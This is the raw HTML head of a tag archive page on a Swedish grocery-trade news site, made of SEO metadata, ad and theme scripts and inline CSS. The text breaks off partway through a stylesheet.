

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butiksnytt.se/tag/aroma/
body_size: 39077
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Aroma-arkiv - Dagligvaruhandeln Senaste Nyheterna</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.butiksnytt.se/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.butiksnytt.se/wp-content/uploads/2019/05/footer03_JB-150x150.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.butiksnytt.se/tag/aroma/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aroma-arkiv - Dagligvaruhandeln Senaste Nyheterna" />
	<meta property="og:url" content="https://www.butiksnytt.se/tag/aroma/" />
	<meta property="og:site_name" content="Dagligvaruhandeln Senaste Nyheterna" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@butiksnytt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.butiksnytt.se/tag/aroma/","url":"https://www.butiksnytt.se/tag/aroma/","name":"Aroma-arkiv - Dagligvaruhandeln Senaste Nyheterna","isPartOf":{"@id":"https://www.butiksnytt.se/#website"},"primaryImageOfPage":{"@id":"https://www.butiksnytt.se/tag/aroma/#primaryimage"},"image":{"@id":"https://www.butiksnytt.se/tag/aroma/#primaryimage"},"thumbnailUrl":"https://www.butiksnytt.se/wp-content/uploads/2024/11/Aroma-Skumtomtar-Butiksnytt.jpg","breadcrumb":{"@id":"https://www.butiksnytt.se/tag/aroma/#breadcrumb"},"inLanguage":"sv-SE"},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://www.butiksnytt.se/tag/aroma/#primaryimage","url":"https://www.butiksnytt.se/wp-content/uploads/2024/11/Aroma-Skumtomtar-Butiksnytt.jpg","contentUrl":"https://www.butiksnytt.se/wp-content/uploads/2024/11/Aroma-Skumtomtar-Butiksnytt.jpg","width":1200,"height":900,"caption":"Aroma Skumtomtar - Butiksnytt"},{"@type":"BreadcrumbList","@id":"https://www.butiksnytt.se/tag/aroma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://www.butiksnytt.se/"},{"@type":"ListItem","position":2,"name":"Aroma"}]},{"@type":"WebSite","@id":"https://www.butiksnytt.se/#website","url":"https://www.butiksnytt.se/","name":"Dagligvaruhandeln Senaste Nyheterna","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.butiksnytt.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Sökmotoroptimering av Rank Math – https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.butiksnytt.se/tag/aroma/" />
<meta property="og:locale" content="sv_SE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Aroma-arkiv - Dagligvaruhandeln Senaste Nyheterna" />
<meta property="og:url" content="https://www.butiksnytt.se/tag/aroma/" />
<meta property="og:site_name" content="Butiksnytt" />
<meta property="article:publisher" content="https://www.facebook.com/butiksnytt/" />
<meta property="og:image" content="https://www.butiksnytt.se/wp-content/uploads/2021/06/botte_BG_butiksnytt_headerbutter-2021.jpg" />
<meta property="og:image:secure_url" content="https://www.butiksnytt.se/wp-content/uploads/2021/06/botte_BG_butiksnytt_headerbutter-2021.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="355" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Aroma-arkiv - Dagligvaruhandeln Senaste Nyheterna" />
<meta name="twitter:site" content="@butiksnytt" />
<meta name="twitter:image" content="https://www.butiksnytt.se/wp-content/uploads/2021/06/botte_BG_butiksnytt_headerbutter-2021.jpg" />
<meta name="twitter:label1" content="Inlägg" />
<meta name="twitter:data1" content="4" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.butiksnytt.se/#place","address":{"@type":"PostalAddress","streetAddress":"Vargbacksv\u00e4gen 11","addressLocality":"Ingar\u00f6","addressRegion":"Stockholm","postalCode":"13460","addressCountry":"Sverige"}},{"@type":"NewsMediaOrganization","@id":"https://www.butiksnytt.se/#organization","name":"Butiksnytt","url":"https://www.butiksnytt.se","sameAs":["https://www.facebook.com/butiksnytt/","https://twitter.com/butiksnytt","https://www.instagram.com/butiksnytt_magasin/"],"email":"jonny.bothin@butiksnytt.se","address":{"@type":"PostalAddress","streetAddress":"Vargbacksv\u00e4gen 11","addressLocality":"Ingar\u00f6","addressRegion":"Stockholm","postalCode":"13460","addressCountry":"Sverige"},"logo":{"@type":"ImageObject","@id":"https://www.butiksnytt.se/#logo","url":"https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png","contentUrl":"https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png","caption":"Butiksnytt","inLanguage":"sv-SE","width":"90","height":"91"},"contactPoint":[{"@type":"ContactPoint","telephone":"0769255055","contactType":"customer support"}],"description":"Butiksnytt rikst\u00e4ckande branschmagasin med fokus p\u00e5 dagligvaruhandeln.","location":{"@id":"https://www.butiksnytt.se/#place"}},{"@type":"WebSite","@id":"https://www.butiksnytt.se/#website","url":"https://www.butiksnytt.se","name":"Butiksnytt","publisher":{"@id":"https://www.butiksnytt.se/#organization"},"inLanguage":"sv-SE"},{"@type":"CollectionPage","@id":"https://www.butiksnytt.se/tag/aroma/#webpage","url":"https://www.butiksnytt.se/tag/aroma/","name":"Aroma-arkiv - Dagligvaruhandeln Senaste Nyheterna","isPartOf":{"@id":"https://www.butiksnytt.se/#website"},"inLanguage":"sv-SE"}]}</script>
<!-- /Rank Math SEO-tillägg för WordPress -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Webbflöde" href="https://www.butiksnytt.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Kommentarsflöde" href="https://www.butiksnytt.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; etikettflöde för Aroma" href="https://www.butiksnytt.se/tag/aroma/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A500%2C600%2C400%7CMonoton%3A400%7CArchivo%3A900%2C400%7CSource+Sans+Pro%3A400%2C900&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.butiksnytt.se/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip/demo_style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.butiksnytt.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.butiksnytt.se/wp-json/wp/v2/tags/393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.butiksnytt.se/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.155.0" /><!-- HFCM by 99 Robots - Snippet # 1: Adsense Verifiering -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8609911479349564"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.butiksnytt.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#E04040;--accent-color-2:#F35858;--base-color-1:#000000;--light-color-1:#EDEDED;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472;--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2cc8b3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#eff3f4;--doc-custom-color-5:#f7f9f9;--metro-blue:#2579E8;--metro-blue-acc:#509CFF;--metro-red:#E83030;--metro-exclusive:#1DCA95}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Big Shoulders Text;--global-font-2:Roboto Slab;--global-font-3:Work Sans;}
            </style>
            
<!-- Metatagg för ”Google AdSense” tillagt av Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Avslut av metatagg för ”Google AdSense” tillagd av Site Kit -->

<!-- Kodblock för ”Google AdSense” tillagt av Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8609911479349564&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Avslut av kodblock för ”Google AdSense” tillagt av Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.butiksnytt.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.butiksnytt.se\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#66a9dd";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="eb0408a3f5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2020/11/Svenska-Ägg-Butiksnytt.jpg')}ul.sf-menu>.menu-item>a{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-style:normal}.td-mobile-content .sub-menu a{font-style:normal}.td-header-wrap .td-logo-text-container .td-logo-text{font-style:normal}.td-header-wrap .td-logo-text-container .td-tagline-text{font-style:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Fira Sans"}body,p{font-size:17px;font-style:normal}.white-popup-block,.white-popup-block .wpb_button{font-family:"Fira Sans"}:root{--td_theme_color:#66a9dd;--td_slider_text:rgba(102,169,221,0.7);--td_header_color:#dd3333;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(39,1,51,0.7);--td_mobile_gradient_two_mob:rgba(170,30,124,0.7);--td_mobile_text_active_color:#34a4e5;--td_login_hover_background:#dd9933;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(39,1,51,0.7);--td_login_gradient_two:rgba(170,30,124,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#66a9dd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#66a9dd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#66a9dd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#66a9dd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#1e73be}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap 